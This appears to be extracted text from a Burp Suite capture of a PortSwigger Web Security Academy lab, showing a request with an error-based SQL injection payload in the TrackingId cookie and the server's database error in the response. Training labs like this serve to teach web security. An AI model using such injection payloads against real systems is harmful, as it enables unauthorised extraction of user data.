 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a71002703139871815ccf2600fa003e.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users)
as int)--; session=LDIYgxw83ZexIGjEDvdcKvGmgeo7Szov
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: more than one row returned by a subquery used as an
expression
</h4>
45 <p class=is-warning>
ERROR: more than one row returned by a subquery used as an
expression
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search...
0 highlights